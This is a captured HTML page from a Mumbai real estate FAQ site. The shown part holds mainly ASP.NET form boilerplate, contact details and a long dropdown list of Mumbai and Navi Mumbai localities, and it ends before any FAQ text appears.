

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lejagah.com/FAQ-General.aspx
body_size: 110397
content:



<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta http-equiv="X-Frame-Options" content="allow" /><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=100" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="description" content="Questions answered on Real estate / Property matters and market for property acquisition" /><meta name="keywords" content="Real estate / property market, investment, rates, stamp duty, registration, agreement, developers / builder obligation, freehold, leasehold, assessment / municipal tax, property value, title reports / insurance, coastal regulation zones CRZ, special economic zones SEZ, tier I / II / III cities" /><meta name="author" /><title>
	
   LeJagah.com - Frequently asked questions on real estate / property matters 


</title><link rel="icon" href="favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="Styles/jquery-ui.css" /><link href="Styles/bootstrap.min.css" rel="stylesheet" /><link href="Styles/plugin.css" rel="stylesheet" /><link href="Styles/site.css" rel="stylesheet" /><link href="Styles/font-awesome.css" rel="stylesheet" />
    <script src="https://use.fontawesome.com/7a9648b764.js"></script>

    <!--[if IE]>
        <link rel="stylesheet" type="text/css" href="Styles/ie.css" />
    <![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    
    <![endif]-->

</head>
<body>
   <form method="post" action="./FAQ-General.aspx" id="masterform" class="form" role="form">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['masterform'];
if (!theForm) {
    theForm = document.masterform;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=8B8eKu1_CMREKamZC1kYFIneAfd7MVB0SOcSf3iW3BUM-OaM7Sgnis1gvjnt1nxti6ArtdhCzqXbXLopBe_d0nvNRV53Mty84XOrOAv4olk1&amp;t=638901739900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=vzDiysop3m5jKur3iQB46pXMeojo9-mOCWc5MLpD6xt04i-0atgxkXHu647xIc0aJlfzQSaA5JfLvYbDh-p1Z_mkRdB3AOC-VvC10SRe-bph7F-IMtzDUnD9fwisgJItJcEBo9X51COeTy_VaAun-yAd8hlyShy6CyS0e-h6ii41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tTnPNCw0CdWx4nCJOW2QMN2RVuOiOz4uC-DZfMrRtrURV1cK6FGwfamDxULIFjncl39bdD1yTRV2lORtv2H2NdyQFxeacFXARqMHLYP4I-6zGdy12WqnWFw95K3d7rLk9a2HuO8PyByUBvNBovPt2d0q8aY-vaya0nJIEP1Tv2-ePy_A_zdjB-ZIa-l5F5Mh0&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6D5C14F6" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdANUBWqONC3YLjmc3ZhqFXPTmUSseY/MJN2GGBd1Z1cmMYzdRpeo3mGUJvh6TQZYSiTyIL3bpfbekWIafnMg2vivXF6ByM46LrsuwpAheMcUuwM+zOkot/JxwQGH/mvVV2g7vVCPzVMZNkENMa2Ki9Dre9HHs8FQ09zk7sFfcK23cxS8pfTo6HvxorUii034qA4/0HKTkww/e6R2alI/y7Rwde5Bi6M4IwGtoybF0fPbStPtdiyEBuwfbKbYOwptr9QY6L2+9fGaUdbCWZzVq/[base64]/x4HUQPmjIoVSWUJkLQ/HX2F02HMuK+0JuEal1ZwI/PY82hk5PH2nPIh/uZj6XFMzHUOQjVMslsA7N+RD0oqX5U6iGVRzX21BemZMtisf/e4SrIP9iZWl4pMVyO3Xdtk2Oqb3V8SDkKplG7cAY8pVMULW6ZUCW8tvcHR0wuvatkZt1n3H9kJ0cI+8SSjGkcVJkulHINBK6UbGe5Be0+ECOkluXYzsl/fH+0LQaIev3QFPYDM1jehfkppTf6QfvpvcCTrTMemm2ok7yHnYELU+XN2y3Hoh2xn4vDp/GPPh5X1WyxUcSCtIggwg64jQ6t/T5jVA0OaTURYVXjElvjNuvSl/PTe28pST5DKUNPGWeA7QJNV2BkzTM/heUaOF0Lq8FiHJl+cJWRC4zvJnxB7nOcXJj/6GGQIY25dE2/srrBTRuMEwcHPslbPJPAX7x1jJGdTmKEgphLXkvu8dKhxGfDK/h74bIIdZ8ItrTjzG3MBjlMl19Fg/MqOynQJbcZoNSqoK6f9FjQkgKMR9m7Jj3V25EnM3fRxRGr3+fYyqP5hXNRSeZ0Ddmkdkwn6Tx3XF0sqCciuNp/JvhsDPDYM57gBTLPmLWzVhf+NXknPQNufjZpVlFvbyxVMEOiRzOrO+wrfpYRDEOv/xfY5dzHhwmO3gfrWFLhYQ/Gl92/eZH95XGh1KM7kBK7OJPKs7bjofrvv86rk6NmpJvGmArhGs7SzF9ybtBjjZwF7YV/1ZJjfyZhBZwL2XdKwXYOGwpVB2XY6G0WeSzJ2TnGD6Pj3gTcsuzXKifYx6+3J4mtZ0OvHSeJAYC4zKWyU4SKx3G7z4qSHFwY1hsmDeF0oXQNVwKSwda/ssmrWk0d5La3Cq3CowOGl2YeCdeYxXyRLm4yVKFjnW0tjeo4tGTle/kQQp3KDaz9KVTBkYBkDLj1Ef2b6mGNpxnRUIR6KZne00e5POxOA5NnGv0oRlGcIrt//WHkCgtG4VQWHuc7Vy96Bw+YP0yiV/9md0RftUX+XypB+Pww6A9UEf1QD2NcxeahfCJ2+KI8/ZU1+m+JNCq6PI57H9FM5GDE8B93F9jNwYHp5ontdhZWBQyH7KfjgXkxWy+QVKI0ebQ6CAbbS9OvU/WRZ6MGz5vzAXkandJZa7/LyVJk6R5uYKY54tOkBsT6c5wkhKR4OddDL1rP2vTYvg6WfUYv5GDsJDQ/m9v3S3+3JjVE9fb3aCPwCNKIW/hV8nvVwtyAfNis6pOqBAXHWwAvTt6rzS5g4Z+QExGmGUpPy1Gex4XQgcxl7c4tQVQd4FWjJbv6psiGBuPw+n0Kzh+UJ3NoyXWjiMP5SJgc8/xxv8Fbkx+uKlrWc1pMzyQQgSJTD0Pzy54+WvkN/S9Mgqu/XPSIXE+SE/5K22flpaRuQu8mfb+l/WkjVDqiQrd3BWK6op7Yzit0ijNJkFM7RuMtKG2J7sfhY4GVfKdcmZsmrqO9tTXfJT9BRDzxkRu5mktk0MIGLBcTIssarjNwuyjgdsTZNv7RUioeook+J/7QHG4A2H9ENCZjRjaqPskH4+ui8P0/w0RGD05iIGwsbvKlm2lF+tHBUte4OXI7XpozM9f9b/TLNEO17fa6yZotiZGRFZ9eDWuy5U2e0m3KDM2z5ch15L1IR9ssfRRhkotIPiqJ+mXpSvypv+tW1nawvAjbfeKajCzEv6mDh8vKQcmtlD7yKwY5ENQHSuyCpEL6km6mFiEe8KmsNPeibK/[base64]/EWzib6x6xuLN5FktPztG+Eiqhkw5PgLaS7elmagVPCh3cngV7URVTHshZyQxtPM0aaBlFkDX3ddnVAED6me2D5pNjeVvOPfnNOg5Q4ezpUyjJJ2/VnzIKeVftpo/YIFNyC1PaEa75ewvHQGjI48JoPfcg108cEysPxuzkVTJkDIPBpyF8AHb5YQweisqj5gskponPThkDISrMldBRQPtB3Yk0LuIWj3DWX14DNY+IRig8qQmZ6AuWdqxRvFe6n/uNQqo3Rt2SEWNBdnfQRLsjpMBcgPnK57sRTgxCRjDNQoVyWkuNvYN6+3UQ30AbkodsLrdGldQOL/A8Iago9ncmmawfCAfsI2gq7zNtGzJ9xbrV/ZjJRwBY4cHTAq+t/tGr/nesRCIZ+XetfAXIV4lU+IHrmQl0xpb18L9jM0owLQRRNsouP2S97WFNr+d8Ax+RsZQGXYh4omd/H6TmudBWiU7kHvb6P+lxVY0oGZKa1FLQdGDohpHI23y/zU+ykrXL8dDQV8rVVRyAuGn5RPmOe/i6qDXRtQTvUqYX/bcUCS/S0P7nmV7qGWAo6BI2VvT+7QSTr7gSxUia4ja/[base64]/XZlrSmIw09n5MRox7VXyYcBtia8GJu9YVXbbUZQpmqrPspNtvMZ5yXsaBIYRiBCXVJqBZGR42/4dt/FQyEu1AXtsk2QE29WqtciRuDCNh7QOUgC/mT3a6pW70L9FNf5aDpJK5EVTLqpGoVOQ1ndeKZ//KbsiFtZMSCYNganfj5tD8FmWG+9TrmfzuumK9df5o5z7cLDzY7nxelRpzsULXgpOQ49x0sgefoG61cGQnvGZJrbTBGLA+mn/S/7DT3Zyzv9hv8M37EcSeSpIuljub9txJkkkaGjXhFBylaCs4rVyrv3HPAkbXQ/EkpFjZoDJ2PtZCidNNMwRn8nKF8295wNcQ95tnOt1ApZTHggz+wJapsworBjl/FooFLrigCQsLRQgzana/k3YDWLhJrw9VlrV8MY+TtGGu9LU/j0dpo16biw0ECQg24WMJkk89cH5PT0k6h8ey42acN8/G7YA/E+6E+oBvfqtnn+IoMFjVhxZ5woxRX8aVyMzmwCkV41VwtcWB1zHMX370tNBHuLX1eynKYMSLvwWuVQVqisaI0I/T9PAB9j/JmbtAEY5M1PHJOKfY+sVJxYloHiAO7KsciyvVIufVLKl5rPeBb+GtdLjnqoW25Q/0/TOzmuGnoKP3JxdLyK9nWTt1MVwG8+J386o9jvfXVzSJ7ce+2oIiQDk3gSQ0osKFdQOmuCVaTv4yO3JQr1Q0LZO6nD+F6thiV6yY0fUWnZ62ZiRw4D9IwhU0w5Wveuh2EpU+TnbanQS4MSBkXKOLA9PFbUlDxrDQW4EXiXrUdwQYK1ZKELreFdFGMqRIsI4DqGiPx+/ZFb5UMBTvFaVjewC/[base64]" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'masterform', [], [], [], 90, 'ctl00');
//]]>
</script>




    <!-- Header Contact info -->
       <header class="contact-info">
           <div class="container-fluid">
               <div class="row">


                   <div class="col-md-7" style="text-align: left">
                       <ul style="text-align: left">
                           <li><span class="fa fa-phone">&nbsp;</span><a href="tel:+91 9702 675 975" class="fa" style="font-family: Helvetica,Arial,sans-serif"> +91 9702 675 975 ,+91 9322 590 790</a></li>
                           <li><span class="fa fa-envelope">&nbsp;</span><a href="mailto:info@lejagah.com" class="fa" style="font-family: Helvetica,Arial,sans-serif">info@lejagah.com</a></li>
                           <li>Mumbai, India</li>
                       </ul>
                   </div>
                   <style>

                       div.chosen-container-active {
                           z-index: 9999;
                       }
                       .contact-info ul li {
                           text-align:left;
                            
                       }
                    /*class="chosen-select"  multiple*/
                   </style>
                   <div class="col-md-5" style="text-align:right ; margin-top: 2px;">
                       <div class="controls form-inline">
                           
                               <select size="4" name="ctl00$lbLocality" multiple="multiple" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$lbLocality\&#39;,\&#39;\&#39;)&#39;, 0)" id="lbLocality" tabindex="6" class="chosen-select" multiple="" style="height:100px;width:500px;">
	<option value="10193">Airoli &gt;&gt; Airoli</option>
	<option value="11">Andheri East &gt;&gt; Andheri East Station vicinity, Nagardas Road, Telli Lane, East West bridge, Andheri Kurla Road &amp; Sahar Road ( towards station) &amp; Around</option>
	<option value="14">Andheri East &gt;&gt; Chakala, W Express Highway, Sahar Road (towards Airport) &amp; around</option>
	<option value="13">Andheri East &gt;&gt; J B Nagar, Tarun Bharat &amp; around</option>
	<option value="67">Andheri East &gt;&gt; Mahakali Caves Road &amp; around</option>
	<option value="12">Andheri East &gt;&gt; Marol Maroshi, Makwana Road &amp; Around</option>
	<option value="68">Andheri East &gt;&gt; MIDC, SEEPZ &amp; Around</option>
	<option value="160">Andheri East &gt;&gt; Sakinaka and Around</option>
	<option value="173">Andheri East &gt;&gt; Sher-E-Punjab Colony &amp; around</option>
	<option value="4">Andheri West &gt;&gt; 4 / Four Bungalows - Versova, S V P Nagar - MHADA Colony, Manish Nagar &amp; D N Nagar</option>
	<option value="7">Andheri West &gt;&gt; 7 / Seven Bungalows - Versova</option>
	<option value="167">Andheri West &gt;&gt; J P Road - Azad Nagar, Dhake Colony to D N Nagar</option>
	<option value="5">Andheri West &gt;&gt; Lokhandwala Complex, Yamuna Nagar, Back Road &amp; Off New Link Road</option>
	<option value="6">Andheri West &gt;&gt; Oshiwara, MHADA Complex, Adarsh Nagar &amp; New Link Road</option>
	<option value="172">Andheri West &gt;&gt; S V Road: Station - South - Fidia Baug to Vile Parle SV Road, C D Barfiwala Road, Juhu Lane; Lalubhai Park, SVP Park &amp; Around</option>
	<option value="10">Andheri West &gt;&gt; S V Road: Station West - North - vicinity to Amboli &amp; J P Road: S V Road to Bhavan College &amp; Ceaser Road</option>
	<option value="10181">Andheri West &gt;&gt; Shastri Nagar, Sundervan Complex, New Link Road &amp; FUN Republic / Laxmi Industrial Estate Commercial  locality</option>
	<option value="9">Andheri West &gt;&gt; Veera Desai Road, Veera Desai Extension &amp; Around</option>
	<option value="8">Andheri West &gt;&gt; Yari Road - Versova</option>
	<option value="65">Bandra East &gt;&gt; BKC: Bandra Kurla Complex</option>
	<option value="66">Bandra East &gt;&gt; Kala Nagar and around</option>
	<option value="64">Bandra West &gt;&gt; Pali Hill, Perry Road and Turner Road</option>
	<option value="63">Bandra West &gt;&gt; Reclamation &amp; Mount Mary Church vicinity &amp; Around</option>
	<option value="62">Bandra West &gt;&gt; Station vicinity, S V Road and Linking Road; &amp; Hill Road</option>
	<option value="72">Bhandup, Nahur &amp; Kanjurmarg East &gt;&gt; Bhandup, Nahur &amp; Kanjurmarg East Station Vicinity till Eastern Express Highway - EEH</option>
	<option value="89">Bhandup, Nahur &amp; Kanjurmarg West &gt;&gt; LBS Marg: Kanjurmarg, Nahur and Bhandup</option>
	<option value="110">Bhayander East &gt;&gt; Jesal Park, Navghar Road and Station vicinity</option>
	<option value="10244">Bhayander West &gt;&gt; Station vicinity, Station Road, 60 Feet Road, Kheteshwar Chowk and Around</option>
	<option value="111">Bhayander West &gt;&gt; Uttan Road &amp; Maxus Mall Road 150 feet Road &amp; 90 feet Road</option>
	<option value="10245">Bhiwandi &gt;&gt; Bhiwandi Zone I</option>
	<option value="10246">Bhiwandi &gt;&gt; Bhiwandi Zone II</option>
	<option value="123">Borivali East &gt;&gt; Daulat Nagar, S V Road &amp; around</option>
	<option value="28">Borivali East &gt;&gt; Nancy Colony</option>
	<option value="27">Borivali East &gt;&gt; Shri Krishna Nagar, Shantivan, Kulupwadi, Sanjay Gandhi National Park - SGNP &amp; nearby Western Express Highway vicinity</option>
	<option value="26">Borivali East &gt;&gt; Station vicinity, Carter Road, M G Road, Rajendra Nagar and Dattapada Road</option>
	<option value="25">Borivali East &gt;&gt; Western Express Highway vicinity, Siddharth Nagar, Devipada &amp; Dheeraj Enclave, Magathane &amp; Vasant Marvel Complex vicinity</option>
	<option value="176">Borivali West &gt;&gt; Gorai Road &amp; Gorai </option>
	<option value="124">Borivali West &gt;&gt; Kora Kendra, Haridas Nagar, Shimpoli, TPS Road, Kastur Park, Chikuwadi and around</option>
	<option value="126">Borivali West &gt;&gt; L T Road, Jamli Galli, Chandavarkar Road, Babai Naka and around</option>
	<option value="125">Borivali West &gt;&gt; Sai Baba Nagar, Mulji Nagar &amp; S V Road</option>
	<option value="128">Borivali West &gt;&gt; Sardar Vallabhai Patel / SVP Road &amp; Devidas Road / Lane</option>
	<option value="127">Borivali West &gt;&gt; Yogi Nagar, Jairaj &amp; Ashok Nagar, Link Road, Eksar &amp; IC Colony</option>
	<option value="10190">Byculla &gt;&gt; Byculla vicinity</option>
	<option value="10225">CBD Belapur &gt;&gt; CBD Belapur 1</option>
	<option value="10235">CBD Belapur &gt;&gt; CBD Belapur 2</option>
	<option value="37">Charni Road West &gt;&gt; Girgaum, Gamdevi &amp; Babulnath Temple vicinity</option>
	<option value="70">Chembur &gt;&gt; Chedda Nagar, Kamraj Nagar, Indian Oil Nagar &amp; Around</option>
	<option value="69">Chembur &gt;&gt; Station East vicinity, Diamond Garden, Union Park vicinity, Maitri Park, Sindhi Society, Chembur Colony &amp; Around</option>
	<option value="148">Chembur &gt;&gt; Tilak Nagar, Pestom Sagar Colony, Sahakar Nagar, Amar Mahal Junction vicinity, Station west vicinity &amp; around</option>
	<option value="146">Churchgate &gt;&gt; Churchgate Station Vicinity &amp; Nariman Point</option>
	<option value="140">Churchgate &gt;&gt; Fort</option>
	<option value="144">Colaba &gt;&gt; Colaba vicinity</option>
	<option value="35">Colaba &gt;&gt; Cuff Parade</option>
	<option value="101">Cotton Green West &gt;&gt; Kala Chowky, Abhyudaya Nagar &amp; Barrister Nath Pai Marg</option>
	<option value="141">CST / VT vicinity &gt;&gt; D N Road</option>
	<option value="98">Dadar East &gt;&gt; L N Road: Lakhamshi Nappu Road</option>
	<option value="151">Dadar East &gt;&gt; Parsee Colony, Five Gardens and around</option>
	<option value="97">Dadar East &gt;&gt; Station vicinity and around, Dadar TT, Hindu Colony &amp; around</option>
	<option value="99">Dadar West &gt;&gt; Prabhadevi, Gokhale road, Senapati Bapat Marg, Station vicinity &amp; Around</option>
	<option value="100">Dadar West &gt;&gt; Shivaji Park, Veer Sawarkar Marg, Lady Jamshedji Road and Around</option>
	<option value="115">Dahisar East &gt;&gt; Ashish Complex, N L Complex vicinity, Shakti Nagar &amp; Sudhindra Complex</option>
	<option value="10179">Dahisar East &gt;&gt; Ashokvan, Ravalpada, Hanuman Tekdi, Western Express Highway &amp; Vaishali Nagar</option>
	<option value="114">Dahisar East &gt;&gt; Station Vicinity, Krishna Colony, Maratha Colony, Avadhut Nagar,  S V Road &amp; Manav Kalyan Kendra Vicnity</option>
	<option value="112">Dahisar West &gt;&gt; Anand Park, New Link Road &amp; Kandarpada</option>
	<option value="113">Dahisar West &gt;&gt; Station vicinity, Mhatre wadi, Jayawant Sawant Road &amp; Laxman Mahtre Road: Navagaon</option>
	<option value="10236">Dombivali East &gt;&gt; Dombivali-E Zone 1</option>
	<option value="10237">Dombivali East &gt;&gt; Dombivali-E Zone 2</option>
	<option value="10199">Dombivali West &gt;&gt; Mothagaon, Reti Bunder road &amp; around</option>
	<option value="10182">Dombivali West &gt;&gt; Station vicinity, Vishnu Nagar, Shastri Nagar &amp; Around</option>
	<option value="94">G T B: Guru Tegh Bahadur Nagar &gt;&gt; GTB Nagar West &amp; Dr B A Road /  GTB East - Sardar Nagar No 1 &amp; Rawali Camp</option>
	<option value="10192">Ghansoli &gt;&gt; Ghansoli</option>
	<option value="85">Ghatkopar East &gt;&gt; Ghatkopar East - Station to Pant Nagar, Part 90 feet road, Andheri Ghatkopar Link Road &amp; Eastern Express Highway vicinity</option>
	<option value="129">Ghatkopar East &gt;&gt; Station Vicinity Till Eastern Express Highway - Vidyavihar side; Vallabh Baug Lane Extension Road,Garodia Nagar, Barrister Nath Pai Road, Part 90 Feet Road &amp; Around</option>
	<option value="163">Ghatkopar West &gt;&gt; Asalpha &amp; Jagruti Nagar: Andheri - Ghatkopar Road</option>
	<option value="171">Ghatkopar West &gt;&gt; Cama lane, Navroji Road till LBS Marg &amp; Kirol Road</option>
	<option value="86">Ghatkopar West &gt;&gt; LBS Marg and Ghatkopar West</option>
	<option value="170">Ghatkopar West &gt;&gt; Station Vicinity to LBS Marg &amp; M G Road</option>
	<option value="145">Goregaon and Ram Mandir East &gt;&gt;  Station vicinity, Jay Prakash Nagar, Aarey Road vicnity &amp; Sonavala Estate</option>
	<option value="135">Goregaon and Ram Mandir East &gt;&gt; Dindoshi Highway vicinity, Goregoan Mulund Link Road to W Exp Highway,  </option>
	<option value="136">Goregaon and Ram Mandir East &gt;&gt; Gen A K Vaidya Marg, Gokuldham, Film City Road &amp; Saibaba Complex</option>
	<option value="134">Goregaon and Ram Mandir East &gt;&gt; Ram Mandir Road, Vanrai - W Express Highway &amp; Royal Palms vicinity</option>
	<option value="138">Goregaon and Ram Mandir West &gt;&gt; Bangur Nagar, Link Road, Shastri Nagar, M G Road &amp; Motilal Nagar</option>
	<option value="137">Goregaon and Ram Mandir West &gt;&gt; Link Road, Ram Mandir Road, Oshiwara &amp; Around</option>
	<option value="139">Goregaon and Ram Mandir West &gt;&gt; S V Road, Jawahar Nagar to Telephone Exchange &amp; Siddharth Nagar</option>
	<option value="96">Govandi &amp; Deonar &gt;&gt; Chembur Govandi Road &amp; Deonar</option>
	<option value="154">Grant Road West &gt;&gt; Cumbala Hill &amp; Bhulabhai Desai Road</option>
	<option value="36">Grant Road West &gt;&gt; Kemps Corner</option>
	<option value="34">Grant Road West &gt;&gt; Nepensea Road</option>
	<option value="10180">Grant Road West &gt;&gt; Pedder Road</option>
	<option value="33">Grant Road West &gt;&gt; Tardeo</option>
	<option value="10227">Jasai &gt;&gt; Jasai &amp; Around</option>
	<option value="121">Jogeshwari East &gt;&gt; J V Link Road, Green Field, Majas Depot &amp; around</option>
	<option value="165">Jogeshwari East &gt;&gt; Station vicinity to W Exp Highway</option>
	<option value="166">Jogeshwari West &gt;&gt; S V Road: Station Vicinity, Patel Estate to Behram Baug</option>
	<option value="10197">Jui Nagar &gt;&gt; Jui Nagar</option>
	<option value="10222">Kalamboli / Roadpalli  &gt;&gt; Kalamboli, Roadpalli and Around</option>
	<option value="10240">Kalyan East &gt;&gt; Kalyan East Zone 1</option>
	<option value="10241">Kalyan East &gt;&gt; Kalyan East Zone 2</option>
	<option value="10238">Kalyan West &gt;&gt; Kalyan West Zone 1</option>
	<option value="10239">Kalyan West &gt;&gt; Kalyan West Zone 2</option>
	<option value="10221">Kamothe &gt;&gt; Kamothe &amp; Around</option>
	<option value="15">Kandivali East &gt;&gt; Ashok Nagar &amp; Akurli Road - Station vicinity to Mahindra &amp; Mahindra Gate, Hanuman Nagar &amp; Around</option>
	<option value="19">Kandivali East &gt;&gt; Lokhandwala Complex - Kandivali East, Alica / Anita Nagar, Akurli Road Extension, Damu Nagar &amp; around</option>
	<option value="17">Kandivali East &gt;&gt; Thakur Complex &amp; Asha Nagar</option>
	<option value="18">Kandivali East &gt;&gt; Thakur Village, Samata Nagar, Singh Estate &amp; around</option>
	<option value="1">Kandivali West &gt;&gt; Boraspada Road / 90 feet road - Poisar Gymkhana / Raghuleela Mall vicinity, Mahavir Nagar, Link Road &amp; around </option>
	<option value="122">Kandivali West &gt;&gt; Charkop &amp; Around</option>
	<option value="2">Kandivali West &gt;&gt; M G Road, Dhanukarwadi &amp; Link road</option>
	<option value="164">Kandivali West &gt;&gt; S V Road: Station Vicinity to Poisar Depot, Mathuradas Road, Shankar Lane &amp; Milap Cinema vicinity</option>
	<option value="10188">Khar East &gt;&gt; Khar East vicinity till Western Express Highway</option>
	<option value="119">Khar West &gt;&gt; Linking road, 33rd Road, P D Hinduja Road / Khar Pali Road, Dr. B R Ambedkar Road and Pali Hill vicinity</option>
	<option value="120">Khar West &gt;&gt; Station vicinity, Khar Cross Roads, Linking Road, S V Road: till Khar Subway &amp; Church / South Avenue Road</option>
	<option value="49">Kharghar &gt;&gt; Kharghar</option>
	<option value="93">King&#39;s Circle &gt;&gt; Gandhi Market vicinity &amp; Dr B A Road</option>
	<option value="10195">KoparKhairane &gt;&gt; Kopar Khairane</option>
	<option value="84">Kurla East &gt;&gt; Station East &amp; around till Eastern Express Highway: EEH , Nehru Nagar, Kamgar Nagar &amp; Around</option>
	<option value="83">Kurla West &gt;&gt; CST Road</option>
	<option value="81">Kurla West &gt;&gt; LBS Marg, Kamani &amp; around</option>
	<option value="30">Lower Parel East / Currey Road &amp; Chinchpokli vicinity &gt;&gt; Lalbaug, Chinchpokli &amp; around</option>
	<option value="150">Lower Parel East / Currey Road &amp; Chinchpokli vicinity &gt;&gt; Naigaon &amp; Bhoiwada</option>
	<option value="149">Lower Parel East / Currey Road &amp; Chinchpokli vicinity &gt;&gt; Parel, Parel TT, Parel Village &amp; around</option>
	<option value="152">Lower Parel West &gt;&gt; Senapati Bapat Marg &amp; Ganpatrao Kadam Marg</option>
	<option value="156">Mahalaxmi  &gt;&gt; Mahalaxmi vicinity</option>
	<option value="38">Malabar Hill &gt;&gt; Malabar Hill &amp; Walkeshwar</option>
	<option value="130">Malad East &gt;&gt; Rani Sati Marg, Raheja Township, Govind Nagar &amp; Upper Govind Nagar</option>
	<option value="132">Malad East &gt;&gt; Station vicinty, Poddar Park Road &amp; Daftary Road</option>
	<option value="131">Malad East &gt;&gt; Western Express Highway, Pushpa Park vicinity, Kurar Village &amp; Dindoshi</option>
	<option value="24">Malad West &gt;&gt; Evershine Nagar</option>
	<option value="22">Malad West &gt;&gt; Liberty Garden, Ramchandra Lane, Kanchpada, Mamletdarwadi &amp; nearby vicinity</option>
	<option value="23">Malad West &gt;&gt; Link Road, Mindspace, Ahimsa Marg, Chincholibunder &amp; Malwani</option>
	<option value="20">Malad West &gt;&gt; Orlem, Marve Road, Mith Chowki, Jankalyan Nagar &amp; Madh Island</option>
	<option value="21">Malad West &gt;&gt; S V Road, Rambaug &amp; Station vicinity, Malad West</option>
	<option value="10223">Mansarovar / Khandeshwar &gt;&gt; Mansarovar, Khandeshwar &amp; Around</option>
	<option value="153">Marine Lines  &gt;&gt; Station vicinity, New Marine Lines &amp; Around</option>
	<option value="77">Matunga and Mahim West &gt;&gt; Senapati Bapat Marg / Lane, Station vicnity, L J Marg: Lady Jamshedji Road from Sena Bhavan to Raheja Hospital &amp; S V Road / Old Cadell Road</option>
	<option value="159">Matunga East &gt;&gt; 	King&#39;s Circle / Maheshwari Udyan, Dr.Ambedkar Road till Sion</option>
	<option value="76">Matunga East &gt;&gt; Five Gardens and along Rafi Ahmed Kidwai Marg (Wadala side)</option>
	<option value="158">Matunga East &gt;&gt; Matunga Station Vicinity, Lakhamshi Nappu Road and around</option>
	<option value="109">Mira Road East &gt;&gt; Mira Bhayandar Road, Beverly Park, Kashimira, Western Express Highway, Penkerpada &amp; around</option>
	<option value="108">Mira Road East &gt;&gt; Station vicinity, Shanti Vihar, Shanti Gardens &amp; Poonam Sagar Complex</option>
	<option value="175">Mulund East &gt;&gt; Station vicinity to Eastern Express Highway - Mulund Goregaon Link Road side &amp; Anand Nagar / Kopri side</option>
	<option value="117">Mulund West &gt;&gt; LBS Marg &amp; around</option>
	<option value="116">Mulund West &gt;&gt; Mulund Station Vicinity, Panch Rasta, Ashok Nagar, Vardhaman Nagar, Sarvodaya Nagar, St Pius Colony, Mulund Goregaon Link Road, Tambe Nagar, Devi Dayal Rd, M G Road, P K Road, Pandit J Nehru Road,  &amp; Around</option>
